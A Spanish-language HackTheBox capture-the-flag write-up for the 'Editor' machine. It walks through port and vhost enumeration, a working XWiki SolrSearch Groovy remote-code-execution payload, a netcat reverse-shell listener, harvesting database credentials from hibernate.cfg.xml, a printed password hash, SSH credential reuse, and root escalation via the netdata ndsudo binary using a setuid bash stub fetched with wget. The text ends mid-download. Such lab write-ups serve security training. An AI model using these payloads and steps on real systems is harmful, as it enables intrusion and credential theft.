Editor - HTB

Enumeration
Vamos a realizar un escaneo nmap :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(pylon㉿kali)-[10.10.14.209]-[~/…/pylon/HTB/Editor/nmap]
└─$ nmap -p- --open -sS -n -Pn -vvv --min-rate=5000 10.10.11.80
Starting Nmap 7.95 ( <https://nmap.org> ) at 2025-09-17 22:12 CEST
Initiating SYN Stealth Scan at 22:12
Scanning 10.10.11.80 [65535 ports]
Discovered open port 22/tcp on 10.10.11.80
Discovered open port 80/tcp on 10.10.11.80
Discovered open port 8080/tcp on 10.10.11.80
Completed SYN Stealth Scan at 22:12, 11.70s elapsed (65535 total ports)
Nmap scan report for 10.10.11.80
Host is up, received user-set (0.044s latency).
Scanned at 2025-09-17 22:12:11 CEST for 12s
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE    REASON
22/tcp   open  ssh        syn-ack ttl 63
80/tcp   open  http       syn-ack ttl 63
8080/tcp open  http-proxy syn-ack ttl 63

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 11.77 seconds
           Raw packets sent: 65535 (2.884MB) | Rcvd: 65535 (2.621MB)
Vamos a realizar un segundo escaneo para averiguar que servicios y versiones corren en cada:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(pylon㉿kali)-[10.10.14.209]-[~/…/pylon/HTB/Editor/nmap]
└─$ nmap -p22,80,8080 -sCV 10.10.11.80
Starting Nmap 7.95 ( <https://nmap.org> ) at 2025-09-17 22:12 CEST
Nmap scan report for editor.htb (10.10.11.80)
Host is up (0.044s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Editor - SimplistCode Pro
8080/tcp open  http    Jetty 10.0.20
| http-title: XWiki - Main - Intro
|_Requested resource was <http://editor.htb:8080/xwiki/bin/view/Main/>
| http-cookie-flags:
|   /:
|     JSESSIONID:
|_      httponly flag not set
| http-methods:
|_  Potentially risky methods: PROPFIND LOCK UNLOCK
| http-webdav-scan:
|   Server Type: Jetty(10.0.20)
|   WebDAV type: Unknown
|_  Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Jetty(10.0.20)
| http-robots.txt: 50 disallowed entries (15 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/
| /xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/
|_/xwiki/bin/undelete/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 8.38 seconds
Vamos a acceder a la aplicación web principal:

Viendo la web en el footer encontré lo siguiente:

Vemos un subdominio llamado wiki . Vamos a realizar un escaneo de vhost con gobuster para confirmarlo y saber que existan más:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(pylon㉿kali)-[10.10.14.209]-[~/…/pylon/HTB/Editor/nmap]
└─$ gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u <http://editor.htb/> --append-domain
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                       <http://editor.htb/>
[+] Method:                    GET
[+] Threads:                   10
[+] Wordlist:                  /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent:                gobuster/3.8
[+] Timeout:                   10s
[+] Append Domain:             true
[+] Exclude Hostname Length:   false
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
wiki.editor.htb Status: 302 [Size: 0] [--> <http://wiki.editor.htb/xwiki>]
Progress: 4989 / 4989 (100.00%)
===============================================================
Finished
===============================================================
Vamos a añadirlo a nuestro /etc/hosts . Ahora accedamos a él:

Vemos que está empleando Xwiki .
XWikies un motor wiki basado en Java.
Si vemos el footer encontramos lo siguiente:

Si buscamos esa versión en Google podremos encontrar lo siguiente:

En este caso vi la de OffSec:
Shell as xwiki
Si leemos este PoC podremos ver que estamos ante un RCE, con el siguiente payload:
1
/xwiki/bin/view/Main/SolrSearchMacros?search=groovy:java.lang.Runtime.getRuntime().exec('touch /tmp/pwned')"
El payload que al final me funcionó fue:
1
/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22cat%20/etc/passwd%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d


Vamos a enviarnos una reverse shell:
1
2
3
┌──(pylon㉿kali)-[10.10.14.209]-[~/Desktop/pylon/HTB/Editor]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
1
2
3
4
┌──(pylon㉿kali)-[10.10.14.209]-[~/Desktop/pylon/HTB/Editor]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.209] from (UNKNOWN) [10.10.11.80] 58230
Si hacemos un whoami veremos que somos el usuario xwiki :
1
2
whoami
xwiki
Si nos fijamos haciendo un pwd veremos que estamos en el siguiente directorio:
1
2
xwiki@editor:/usr/lib/xwiki-jetty$ pwd
/usr/lib/xwiki-jetty
Shell as oliver
Investigando por la documentación y foros leí que los datos de la conexión de la base de datos se guardan en un archivo llamado hibernate.cfg.xml , vamos a buscarlo con find :
1
2
3
4
5
xwiki@editor:/usr/lib/xwiki-jetty$ find / -name hibernate.cfg.xml 2>/dev/null
/etc/xwiki/hibernate.cfg.xml
/usr/lib/xwiki/WEB-INF/hibernate.cfg.xml
/usr/share/xwiki/templates/mysql/hibernate.cfg.xml
xwiki@editor:/usr/lib/xwiki-jetty$
Vemos que tenemos varios, vamos a leer el primero filtrando por las 2 siguientes palabras:
usernamepassword

Tenemos el usuario de la base de datos que es xwiki , vamos a buscar su contraseña:

Bien!! Tenemos credenciales. Vamos a probarlas en MySQL :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
xwiki@editor:/usr/lib/xwiki-jetty$ mysql -u xwiki -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \\g.
Your MySQL connection id is 14
Server version: 8.0.42-0ubuntu0.22.04.2 (Ubuntu)

Copyright (c) 2000, 2025, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\\h' for help. Type '\\c' to clear the current input statement.

mysql>
Tenemos acceso a la base de datos. Investigando un rato sobre ella solo encontré un hash del usuario neal , pero si hacemos un cat /etc/passwd veremos que solo existe el usuario oliver :
1
2
3
4
5
xwiki@editor:/usr/lib/xwiki-jetty$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
oliver:x:1000:1000:,,,:/home/oliver:/bin/bash
neal hash:
1
hash:SHA-512:dac65976a9f09bcd15bd2c5c6eae4c43b06f316be7ae6b191db26580b1211bef:6b8f547e3742e998380da4f9d426773430a7982a946b9bfd94da0d7abe0d472c5ff08fcb8b0a908bc293da82298053ba3 48872099bd88f059a7838c38b670153
Vamos a probar las mismas credenciales encontradas por SSH en el usuario oliver a ver si hay reutilización de credenciales, una practica muy común:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(pylon㉿kali)-[10.10.14.209]-[~/…/pylon/HTB/Editor/content]
└─$ ssh oliver@10.10.11.80
oliver@10.10.11.80's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-151-generic x86_64)

 * Documentation:  <https://help.ubuntu.com>
 * Management:     <https://landscape.canonical.com>
 * Support:        <https://ubuntu.com/pro>

 System information as of Thu Sep 18 08:48:15 AM UTC 2025

  System load:  0.03              Processes:             229
  Usage of /:   64.9% of 7.28GB   Users logged in:       0
  Memory usage: 52%               IPv4 address for eth0: 10.10.11.80
  Swap usage:   0%

Expanded Security Maintenance for Applications is not enabled.

4 updates can be applied immediately.
To see these additional updates run: apt list --upgradable

4 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at <https://ubuntu.com/esm>

The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to <https://changelogs.ubuntu.com/meta-release-lts>. Check your Internet connection or proxy settings

Last login: Thu Sep 18 08:48:16 2025 from 10.10.14.209
oliver@editor:~$
Shell as root
Si buscamos por archivos con el permiso SUID encontraremos unos no vistos normalmente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
oliver@editor:~$ find / -perm -4000 2>/dev/null -ls
    49126    944 -rwsr-x---   1 root     netdata    965056 Apr  1  2024 /opt/netdata/usr/libexec/netdata/plugins.d/cgroup-network
    49412   1348 -rwsr-x---   1 root     netdata   1377624 Apr  1  2024 /opt/netdata/usr/libexec/netdata/plugins.d/network-viewer.plugin
    49409   1120 -rwsr-x---   1 root     netdata   1144224 Apr  1  2024 /opt/netdata/usr/libexec/netdata/plugins.d/local-listeners
    49411    196 -rwsr-x---   1 root     netdata    200576 Apr  1  2024 /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
    49407     80 -rwsr-x---   1 root     netdata     81472 Apr  1  2024 /opt/netdata/usr/libexec/netdata/plugins.d/ioping
    49413    876 -rwsr-x---   1 root     netdata    896448 Apr  1  2024 /opt/netdata/usr/libexec/netdata/plugins.d/nfacct.plugin
    49402   4164 -rwsr-x---   1 root     netdata   4261672 Apr  1  2024 /opt/netdata/usr/libexec/netdata/plugins.d/ebpf.plugin
      819     40 -rwsr-xr-x   1 root     root        40496 Feb  6  2024 /usr/bin/newgrp
      298     72 -rwsr-xr-x   1 root     root        72072 Feb  6  2024 /usr/bin/gpasswd
    12457     56 -rwsr-xr-x   1 root     root        55680 Apr  9  2024 /usr/bin/su
     9922     36 -rwsr-xr-x   1 root     root        35200 Apr  9  2024 /usr/bin/umount
      296     44 -rwsr-xr-x   1 root     root        44808 Feb  6  2024 /usr/bin/chsh
      681     36 -rwsr-xr-x   1 root     root        35200 Mar 23  2022 /usr/bin/fusermount3
      676    228 -rwsr-xr-x   1 root     root       232416 Jun 25 12:48 /usr/bin/sudo
      299     60 -rwsr-xr-x   1 root     root        59976 Feb  6  2024 /usr/bin/passwd
      745     48 -rwsr-xr-x   1 root     root        47488 Apr  9  2024 /usr/bin/mount
      295     72 -rwsr-xr-x   1 root     root        72712 Feb  6  2024 /usr/bin/chfn
     1409     36 -rwsr-xr--   1 root     messagebus    35112 Oct 25  2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
    14070    332 -rwsr-xr-x   1 root     root         338536 Apr 11 12:05 /usr/lib/openssh/ssh-keysign
    13665     20 -rwsr-xr-x   1 root     root          18736 Feb 26  2022 /usr/libexec/polkit-agent-helper-1
Investigando sobre el binario /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo encontré lo siguiente:
Se ve que se puede escalar privilegios con el. Para ello necesitaremos compilar un archivo llamado nvme , vamos a crear en C un código que simplemente ejecute una /bin/bash :
1
2
3
4
5
6
7
 #include <unistd.h>

 int main() {
     setuid(0); setgid(0);
     execl("/bin/bash", "bash", NULL);
     return 0;
 }
Ahora vamos a compilarlo con el nombre nvme :
1
2
┌──(pylon㉿kali)-[10.10.14.209]-[~/…/pylon/HTB/Editor/exploits]
└─$ gcc privesc.c -o nvme
Ahora lo subiremos a la máquina en un directorio donde tengamos permisos, en mi caso en el /tmp :
1
2
3
┌──(pylon㉿kali)-[10.10.14.209]-[~/…/pylon/HTB/Editor/exploits]
└─$ python -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (<http://0.0.0.0:9090/>) ...
1
2
3
4
5
6
7
8
9
10
oliver@editor:/tmp$ wget 10.10.14.209:9090/nvme
--2025-09-18 08:52:12--  <http://10.10.14.209:9090/nvme>
